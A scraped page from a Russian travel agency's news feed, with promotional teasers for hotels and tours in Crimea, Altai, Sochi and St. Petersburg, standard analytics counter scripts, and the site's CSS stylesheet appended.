<div class="hashtag"><p><span>#villaelenahotelresidences</span><span>#турывкрым</span><span>#турыпороссии</span><span>#туры</span><span>#турывялту</span><span>#отдыхвкрыму</span><span> #роскошныеотеливкрыму</span><span>#роскошныйотдыхвкрыму</span><span>#сантур</span><span>#лучшиеотеликрыма</span></p></div> 
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/villa_elena_hotel_residences_5_yalta_krym.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 13 Jan 2026 12:24 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Spb/images/index/SPB14.jpg"></p>

<center><p><a href="https://santour.ru/Spb/">Санкт-Петербург <br>информация о городе и истории</a> город федерального значения, центр Ленинградской области, город-герой. </p>
<p><b>Санкт-Петербург информация</b> раскинулся на берегах Невы при ее впадении в Финский залив, на 42 островах невской дельты. </p>
<p>Делится на 18 районов; мэрии Санкт-Петербурга подчинены города <b>Зеленогорск, Колпино, Кронштадт, Ломоносов, Павловск, Петродворец, Пушкин, Сестрорецк</b> и 17 поселков городского типа. </p>
<div class="hashtag"><p><span>#санктпетербургинформация</span><span>#туры</span><span>#экскурсиипосанктпетербургу</span><span>#турывсанктпетербург</span><span> #отдыхвроссии</span><span>#saintpetersburg</span><span>#новыйгодвсанктпетербурге</span><span>#сантур</span><span>#лучшиетурывсанктпетербург</span><span>#школьныетурывсанктпетербург</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/sankt_-_peterburg_informaciya.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 12 Jan 2026 06:29 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/news/uploads/Russian/Other/1429780991.jpg"></p>

<center><p><b>10 самых популярных<br> туристических мест России</b>.<p>
<p>В <a href="https://santour.ru/Russia/offers.php">России</a> с ее разнообразными ландшафтами, архитектурой и богатым историческим прошлым существует огромное количество мест для путешествий. </p>
<p>Какие же туристические маршруты по России считаются самыми популярными среди иностранных туристов?</p>
<p>Огромной популярностью у туристов пользуются старинные города <b>Золотого Кольца</b>, такие как<b> Москва</b>, <b> Ярославль</b>, <b> Ростов Великий</b>, <b> Сергиев Посад</b>, <b> Гусь-Хрустальный</b>, <b> Владимир</b>,<b>  Суздаль</b>  и другие. </p>
<p>В этих городах сохранилось множество исторических памятников культуры, архитектурных сооружений, старинных соборов, охраняемых Российским государством и ЮНЕСКО.</p>
<div class="hashtag"><p><span>#турыпороссии</span><span>#туры</span><span>#турыпозолотомукольцу</span><span>#турывмоскву</span><span>#отдыхвроссии</span><span>#saintpetersburg</span><span>#турывсочи</span><span>#сантур</span><span>#лучшиетурыпороссии</span><span>#турынаалтай</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/10_samyx_populyarnyx_turisticheskix_mest_v_rossii.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 11 Jan 2026 04:15 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Russia/images/index/RUSSIA_30.jpg"></p>

<center><p><a href="https://santour.ru/Russia/offers.php">Туры по России </a><br> путешествие это всегда<br> приключение и яркие эмоции. </p>
<p>Прекрасная возможность получить<br> новые впечатления и знания,<br> разнообразить свои выходные, <br> каникулы и отпуска<br> совершить туристическую поездку по России. </p>
<p><b>Туры по России из Москвы:<br> экскурсионные туры<br> и речные круизы<br> на теплоходах по рекам России,<br> туры выходного дня,<br> индивидуальные,<br> сборные железнодорожные<br> и автобусные туры по России из Москвы</b>.</p>
<div class="hashtag"><p><span>#турыпороссии</span><span>#туры</span><span>#турыпозолотомукольцу</span><span>#турывмоскву</span><span>#отдыхвроссии</span><span>#saintpetersburg</span><span>#турывсочи</span><span>#сантур</span><span>#лучшиетурыпороссии</span><span>#турынаалтай</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/tury_po_rossii.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 10 Jan 2026 06:56 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img alt="Алтай Резорт Hotel 5*" class="pullq_new" src="https://santour.ru/Russia/images/Altay/Altay_Resort/1.jpg" title="Фото Отеля Altay Resort Hotel 5* от САН-ТУР"></p>

<center><p><b>Altay Resort Hotel 5* <br>курортный комплекс премиум-класса <br>в Горном Алтае</b>.</p>
<p>Природно-оздоровительный <br>комплекс<br><b> Altay Resort Hotel 5*</b>.</p>
<p>Место для сильных, волевых людей,<br> принимающих ответственные решения.</p>
<p><b>Altay Resort Hotel 5*</b><br> Урлу-Аспак первый в Горном Алтае<br> курортный комплекс премиум-класса. </p>
<p>Здесь все от обстановки до обслуживания говорит само за себя. </p>
<p>Гости комплекса<br> всегда могут рассчитывать на сервис высочайшего уровня.</p>
<p><b>Altay Resort Hotel 5*</b><br> Урлу-Аспак  находится<br> в долине потрясающей красоты,<br> всего в 40 км от Горно-Алтайска. </p>
<p>Но у каждого, кто посетил его,<br> создается ощущение,<br> что он находится в сотнях километрах от цивилизации,<br> в окружении нетронутой природы<br> с чистейшим воздухом, водой, ароматом тайги.</p>
<div class="hashtag"><p><span>#altayresorthotel</span><span>#турынаалтай</span><span>#роскошныеотелинаалтае</span><span>#отдыхнаалтае</span><span>#экскурсиипоалтаю</span><span>#элитныеотелинаалтае</span><span>#алтайизмосквы</span><span>#лучшиеотелиалтая</span><span>#сантур</span><span>#туры</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/altay_resort_hotel_5_edinstvennyj_v_gornom_altae_kurortnyj_kompleks_premium-klassa.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 08 Jan 2026 01:11 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Sochi/images/hotels/zhem/gemchugina84.jpg"></p>

<center><p><a href="https://santour.ru/Sochi/hotel_zhem.php">Гранд Отель Жемчужина Сочи 4*<br> Сочи</a><br> расположен на территории 70 000 м.кв., на первой береговой линии Черного моря, в центральной части города Сочи. </p>
<p><b>Гранд Отель Жемчужина Сочи 4*<br> Сочи</b><br> представляет собой современный 16-ти этажный отель в центре города Сочи, из окон которого открывается прекрасная панорама Кавказских гор и Черного моря. </p>
<p><b>Гранд Отель Жемчужина Сочи 4*<br> Сочи</b><br> окружен уникальной парковой зоной с тропическими растениями, рядом с которым находится Зимний театр, цирк, концертный зал Фестивальный, ботанический парк Дендрарий, музеи и театры.</p>
<div class="hashtag"><p><span>#грандотельжемчужина</span><span>#турывсочи</span><span>#туры</span><span>#пляжныйотдыхвсочи</span><span>#отдыхвсочи</span><span> #отдыхвроссии</span><span>#формула1всочи</span><span>#отдыхсдетьмивсочи</span><span>#сантур</span><span>#лучшиеотелисочи</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/grand_otel_zhemchuzhina_4_sochi.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 06 Jan 2026 10:10 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><a href="https://santour.ru/Russia/offers.php"><img class="pullq_new"   src="https://santour.ru/news/uploads/Russian/New_year_russia.jpg" title="Фото Новогодние туры по России" alt="фото Новогодние праздники в России"></a></p>

<center><p><a href="https://santour.ru/Russia/offers.php">Новогодние туры по России</a><br> Новогодние праздники <br>это каникулы для детей <br>и долгожданный <br>отдых для взрослых. </p>
<p>И уже сейчас пора задуматься, <br>как провести короткий<br><b> зимний отпуск</b>. </p>
<p>Самое верное решение совершить<br><b> путешествие на Новый Год</b><br> с его безудержным весельем, <br><b>бенгальскими огнями <br>и шампанским</b><br> надо встречать в новом месте,<br> тогда он по всем приметам будет<br> действительно новым. </p>
<p>Мы поможем Вам подобрать<br><b> новогодний тур по России</b><br> зависимости от даты и типа размещения.</p>
<div class="hashtag"><p><span>#новогодниетурыпороссии</span><span>#турынановыйгодвроссии</span><span>#новыйгодвроссии</span><span>#сантур</span><span>#новыйгодсдетьмипороссии</span><span>#новогоднийтурпороссии</span><span>#новыйгод</span><span>#туры</span><span>#отдыхновыйгодвроссии</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/novogodnie_tury_po_rossii_.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 05 Jan 2026 06:31 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><div class="asd">
<p><img class="pullq_new" alt="" src="https://santour.ru/Sochi/images/index/SOCHI19.jpg"></p>

<p><a href="https://santour.ru/Sochi/">Сочи город информация</a><br> это самое теплое в России Черное море, единственные в России субтропики, лучшая приморская климатическая и бальнеологическая здравница мира.</p>
<p>Это регион с богатейшей флорой.</p>
<p>В России нет места, которое по своим природным условиям могло бы хоть в малейшей степени с ним сравниться.</p>
<p>Сочи информация расположилось в центре Черноморского побережья Кавказа, протянувшись от Магри до реки Псоу на 145 км и на 40-60 км от берега моря до Главного Кавказского хребта.</p>
<div class="hashtag"><p><span>#турывсочи</span><span>#сочиинформация</span><span>#туры</span><span>#пляжныйотдыхвсочи</span><span>#отдыхвсочи</span><span>#отдыхвроссии</span><span>#формула1всочи</span><span>#отдыхсдетьмивсочи</span><span>#сантур</span><span>#лучшиеотелисочи</span></p></div></div>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/sochi_city_information.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 03 Jan 2026 04:27 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Spb/images/hotels/RADISSON_BLU_ROYAL/RADISSON_BLU_ROYAL1.jpg"></p>

<center><p><a href="https://santour.ru/Spb/hotel_radisson_blu_royal.php">Cosmos Selection St. Petersburg Nevsky Royal Hotel 5*<br> Санкт - Петербург</a><br> (ex. Radisson Royal)<br> расположен в самом центре города, на Невском проспекте. 
Одним из ее многочисленных достоинств является близость ко всем музеям и достопримечательностям, которыми славится город Санкт-Петербург. </p>
<p>Международный Аэропорт Пулково 2 находится в 17 км от отеля и в 40 минутах езды на машине. </p>
<p>В отеле 164 номера, 18 из которых номера люкс и 30 номеров бизнес класса выполнены в цветовой гамме и декоре классического стиля. </p>
<p>Все номера с современными удобствами, включая бесплатный беспроводной интернет. Круглосуточное обслуживание в номерах, услуги химчистки и прачечной. </p>
<p>В гостинице имеются 2 просторных номера для гостей с ограниченными способностями с удобными, широкими дверями и душевыми кабинами в ванных комнатах..</p>
<div class="hashtag"><p><span>#radissonbluroyalhotelspb</span><span>#турывсанктпетербург</span><span>#роскошныйотдыхвсанктпетербурге</span><span>#роскошныеотеливсанктпетербурге</span><span>#хорошийотельвпитере</span><span>#отельвспб</span><span>#спбтуры</span><span>#туры</span><span>#сантур</span><span>#лучшиеотелисанктпетербурга</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/radisson_blu_royal_hotel_5_sankt-peterburg.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 02 Jan 2026 01:27 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
 </div></td> </tr> </TABLE> <div align="center"> <p></p>
<div class="MenuFont1" >
</div>
<div align="center">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44498123"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-44498123');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31938736&amp;from=informer" target="_blank" rel="nofollow">
    <img src="https://informer.yandex.ru/informer/31938736/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
         style="width:88px; height:31px; border:0;"
         alt="Яндекс.Метрика"
         title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
        class="ym-advanced-informer" data-cid="31938736" data-lang="ru"/>
</a>
<!-- /Yandex.Metrika informer -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');
    ym(31938736, 'init', {webvisor:true, trackHash:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/31938736" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->
<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 2921267,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";
    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=2921267" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "523693", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=523693;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!-- Rating Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=523693">
<img src="https://top-fwz1.mail.ru/counter?id=523693;t=479;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo -->
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
    var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
    hot_s.src = 'http://js.hotlog.ru/dcounter/2598036.js';
    hot_d = document.getElementById('hotlog_dyn');
    hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2598036" target="_blank">
<img src="http://hit5.hotlog.ru/cgi-bin/hotlog/count?s=2598036&im=353" border="0"
 alt="HotLog" title="HotLog">
</a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt481D" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров и посетителей за 24 часа"
src="[data-uri]"// alt=""/></a><script>(function(d,s){d.getElementById("licnt481D").src=
"//counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--LiveInternet counter-->
<p></p>
<div class="MenuFont1" >
</div>
<!-- Jivisite  -->
<script src="//code-ya.jivosite.com/widget/tcD8QYLkDA" async></script> 
      </TD>
    </TR></TBODY></TABLE>
</BODY>
</HTML> </div></TD> </TR></TBODY></TABLE> 
</BODY></HTML>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://santour.ru/css/santour.css
body_size: 4272
content:
Body {background-color:#ffffff;margin:0px;FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px;} 
Table {background-color:;padding:0px;width:100%;align:;border-collapse:collapse;} 
TD, DIV {FONT-SIZE:14px;vertical-align:top;padding:0px;border-collapse:none;} 
H1, A.H2, A.H1:link, A.H1:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px; TEXT-DECORATION:none; text-align:center;} 
H2, A.H2, A.H2:link, A.H2:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px; TEXT-DECORATION:none; text-align:center;} 
H3, A.H3, A.H3:link, A.H3:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px; TEXT-DECORATION:none;} 
H4, A.H4, A.H4:link, A.H4:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px;font-weight:900;TEXT-DECORATION:none;} 
A {FONT-FAMILY:verdana, arial, helvetica, sans-serif;TEXT-DECORATION:underline;FONT-SIZE:;COLOR:#000000;font-weight:;letter-spacing:;border-width:0px;}} 
A:active {TEXT-DECORATION:none;COLOR:#0000OO;} 
A:visited {TEXT-DECORATION:none;COLOR:#0000CC;} 
A:link {TEXT-DECORATION:none;COLOR:#0000CC;} 
A:hover {TEXT-DECORATION:underline;COLOR:#0000CC;} 
IMG {border-width:0px;} 
#box1{
width: 250px;
height:100px;
padding: 5px;
background: navy;
color: white;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.ert {font-family: Verdana, Arial, Helvetica, sans-serif; 
font-size: 12px; text-align: justify; text-indent: 0.25in;} 


.clist_box {BACKGROUND: #ffffff; OVERFLOW: auto; WIDTH: 100%; HEIGHT: 350px;}



P {font-family: Verdana, Arial, Helvetica, sans-serif; 
font-size: 14px; text-align: justify; text-indent: 0.45in;} 


.phone {
	white-space: nowrap;
}

.pullq{float:left; background:url(/images/girl_p.jpg);  text-align: center; padding-top:3px; padding-left:3px; padding-right:3px; margin-top:3px; margin-left:3px;  border-left:3px; border: #990000 dotted 1px;}

.pullq_news{ width:150 pt; float:left; background:url(/images/girl_p.jpg);  text-align: center; padding-top:3px; padding-left:3px; padding-right:3px; margin-top:3px; margin-left:3px;  border-left:3px; border: #990000 dotted 1px; }

.img_pullq {
display: block;
			width: 100%;
			margin: 0 0 2.0em 0;
			border-bottom-left-radius: 0;
							border-bottom-right-radius: 0;
} 

.pullqr {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt; text-align: center; 
border-top: medium white solid; border-bottom: thin white solid; 
margin: 0.5em; padding: 0.5em; background: #F2ede3;
width: 10%; float: right;}

.clist {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:12px;color:#AD0D20;} 
a.clist {COLOR:#AD0D20;} 
a.clist:visited {COLOR:#AD0D20;}

.bclist {background-color:#FFFFCC;}



.HeaderTable {background-color:#ffffff;padding:3px;margin:0px;border:2px groove #A7B8C8;border-collapse:none;}
.HeaderTableR {background-color:#FF0000;padding:3px;margin:0px;border:2px groove #A7B8C8;border-collapse:none;}

.HeaderTD {background-color:;color:#330000;padding:3px;text-align:;vertical-align:;border:2px groove #ffffff;border-collapse:collapse;}
.HeaderFont {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10px;color:#ffffff;font-weight:800;letter-spacing:0px;} 
.HeaderFont:visited {TEXT-DECORATION:underline;COLOR:#555555;} 
.HeaderFont:link {TEXT-DECORATION:underline;COLOR:#555555;} 
.HeaderFont:hover {TEXT-DECORATION:none;COLOR:#000000;} 
.LabelTD {background-color:#EEEEEE;padding:2px;text-align:right;vertical-align:top;font-weight:500;border:1px;border-color:#FEFEFE;border-style:solid;}
.LabelFont {font-size:;color:#88A4C8;font-weight:500;} 
.LabelFont:visited {TEXT-DECORATION:none;COLOR:#666666;} 
.LabelFont:link {TEXT-DECORATION:none;COLOR:#666666;} 
.LabelFont:hover {TEXT-DECORATION:none;COLOR:#333333;} 
.DataTD {background-color:#DEDEDE;padding:2px;border:1px;border-color:#c6c6c6;border-style:solid;} 
.DataTDover {background-color:#FFFFFF;padding:2px;border:1px;border-color:#6c6c6c;border-style:dashed;} 
.DataFont {font-size: 12px;color:#666666;} 
.DataFontl {font-size: 9px;color:#666666;}
#header_b0 {float:left;}
#header_b1 {margin-left:5 px; margin-top:5px; margin-bottom:3px; padding-top:3px;font-size:;color:#666666;}
#header_b0 {float:left;}
#header_b1 {margin-left:5 px; margin-top:5px; margin-bottom:3px; padding-top:3px;font-size:;color:#666666;}
#banner_top {float: left; }
#banner_title {width:390 px; font-size:10px; text-align:center; background-color:#FFCC33; padding-bottom:2px; border-left: dotted 1 px; border-right: dotted 1 px; }
#banner_img {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h2.jpg); height: 60 px; border:dotted 1 px;}
#banner_img1 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h3.jpg); height: 60 px; border:dotted 1 px;}
#banner_img2 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h4.jpg); height: 60 px; border:dotted 1 px;}
#banner_img3 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h5.jpg); height: 60 px; border:dotted 1 px;}
#banner_img4 {width:78 px;float:left; background-image:url(https://www.santour.ru/Bnr/other/nbanner/h6.jpg); height: 60 px; border:dotted 1 px;}
.banner_text_sc {font-size:9px; text-align:center; margin-top:40px; background-color:#FFCC33  }
.feedback_img {margin-top:1.5px;}

.DataFont:visited {TEXT-DECORATION:none;COLOR:#333333;} 
.DataFont:link {TEXT-DECORATION:none;COLOR:#333333;} 
.DataFont:hover {TEXT-DECORATION:none;COLOR:#000000;} 
.FieldTD {background-color:#ffffff;padding:2px;vertical-align:top;text-align:;border:2px;border-color:#EFEFEF;border-style:groove;} 
.FieldFont {font-size:;color:#696969;font-weight:700;} 
.FieldFont:visited {TEXT-DECORATION:none;COLOR:#696969;} 
.FieldFont:link {TEXT-DECORATION:none;COLOR:#696969;} 
.FieldFont:hover {TEXT-DECORATION:none;COLOR:#444444;} 

.MenuTablel {background-color:;padding:0px;margin:0px;border:0px;border-style:groove;border-color:#A7B8C8;border-collapse:collapse;}
.MenuTDl {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px solid;} 

.MenuTable {background-color:;padding:0px;margin:0px;border:0px;border-style:groove;border-color:#0B69CB;border-collapse:collapse;}
.MenuHeaderTD {background-color:;padding:1px;font-size:12px;color:#A7B8C8;font-weight:800;text-align:;} 
.MenuTD {background-color:#0B69CB;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px solid;} 

div.bbnr { float:right; background: url(https://www.santour.ru/images/girl.jpg) ;
background-repeat:no-repeat; width:152px; height:114px; clear:right }

div.bbnrt { float:left; font-size:17px;color:#FFFFFF; padding-left:3 px; text-align:left;}
a.bbnrtl {text-decoration:none; color: #FFFFFF;}
a.bbnrtl:visited {text-decoration:none; color:#FFFFFF;}
a.bbnrtl:hover {color:#FFFF99;text-decoration:none;} 

div.bbnrt2 { float:left; font-size:10px;color:#FFFFFF; padding-left:3 px; text-align:left;}
 
div.bbnr1  {background-image: url(https://www.santour.ru/images/girl_p.jpg);
background-repeat: repeat; width:100%;  }

 



.MenuTDover {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #A7B8C8 solid;}
.MenuTDover {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #A7B8C8 solid;}
.MnuovrL {background-color:#2F95FE;padding:4px;margin:0px;text-color:#000000;vertical-align:middle;border:1px #A7B8C8 solid;}

.MenuFontR {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10x;color:#ffffff;font-weight:500;letter-spacing:0px;} 
.MenuFontR:visited {TEXT-DECORATION:none;color:#000000;font-weight:500;} 
.MenuFontR:link {TEXT-DECORATION:none;color:#000000;font-weight:500;} 
.MenuFontR:hover {TEXT-DECORATION:underline;color:#000000;font-weight:500;} 

.MenuTDR {background-color:#A7B8C8;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #0B69CB solid;} 
.MnW {background-color:#FFFFFF;padding:4px;margin:0px;text-align:center;vertical-align:middle;border:1px #0B69CB solid;} 
.MnuovrR {background-color:#FFFFFF;padding:4px;margin:0px;text-color:#000000;vertical-align:middle;border:1px #0B69CB solid;}

.MnewinD {background-color:#FFFFFF;padding:4px;margin:0px;text-color:#000000;vertical-align:middle;border:1px #FFFFFF solid;}

.MenuFont {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10x;color:#ffffff;font-weight:500;letter-spacing:0px;} 
.MenuFontb {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:10x;color:#000000;font-weight:500;letter-spacing:0px;} 
.MenuFontb:link {TEXT-DECORATION:none;COLOR:#000000;} 
.MenuFontb:visited {TEXT-DECORATION:none;color:#000000;font-weight:500;} 
.MenuFontb:hover {TEXT-DECORATION:underline;color:#000000;font-weight:500;} 
.MenuFont:visited {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont:link {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont:hover {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 

.MenuFont1 {FONT-FAMILY:verdana, arial, helvetica, sans-serif;font-size:9px;color:#ffffff;font-weight:500;letter-spacing:0px; text-align:center;} 
.MenuFont1:visited {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont1:link {TEXT-DECORATION:none;color:#ffffff;font-weight:500;} 
.MenuFont1:hover {TEXT-DECORATION:underline;color:#ffffff;font-weight:500;}


.GroupTD {background-color:#ffffff;padding:2px;vertical-align:top;text-align:;font-size:12px;font-weight:800;color:#999999;} 
.MsgTD {background-color:#FFFFFF;padding:2px;vertical-align:top;text-align:;} 
.MsgFont {background-color:#0B69CB;FONT-FAMILY:;font-size:8pt;color:#ffffff;font-weight:300;padding:2px;} 

.headstr {background-color:NONE;FONT-FAMILY:;font-size:18px; text-align:center;color:#000000;font-weight:500;padding:2px;}
.MsgFontr {background-color:#A7B8C8;FONT-FAMILY:;font-size:8pt;color:#ffffff;font-weight:300;padding:2px;}
.ErrTD {background-color:#FFFFFF;padding:2px;vertical-align:top;text-align:;} 
.ErrFont {background-color:#FFFFFF;FONT-FAMILY:;font-size:8pt;color:#CC0000;font-weight:300;padding:2px;} 

Select {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:10px;COLOR:#000000;BACKGROUND-COLOR:#efefef;border-width:1px;border-style:solid;} 
Input {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:14px;COLOR:#000000; border-width:2px;} 
